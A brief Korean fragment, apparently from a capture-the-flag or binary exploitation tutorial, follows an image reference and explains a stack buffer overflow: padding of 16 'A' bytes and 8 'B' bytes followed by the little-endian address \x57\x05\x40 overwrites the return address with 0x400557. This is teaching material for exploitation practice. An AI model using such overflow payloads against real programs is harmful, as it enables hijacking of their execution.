 buffer에 AAAAAAAAAAAAAAAA(16byte)BBBBBBBB(8byte)\x57\x05\x40\x00\x00\x00\x00\x00를 입력하면 return address가 0x0000000000400557가 됩니다.